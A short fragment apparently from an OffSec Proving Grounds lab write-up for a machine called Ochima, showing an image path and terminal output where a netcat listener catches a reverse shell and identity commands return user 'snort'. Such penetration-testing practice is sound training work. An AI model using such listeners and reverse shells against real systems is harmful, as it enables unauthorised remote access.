 jip@jip:~/Offsec/PG/Ochima$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.170] from (UNKNOWN) [192.168.245.32] 44916
$ whoami & id
whoami & id
snort
uid=1001(snort) gid=1001(snort) groups=1001(snort)
[1] + Done                       whoami
$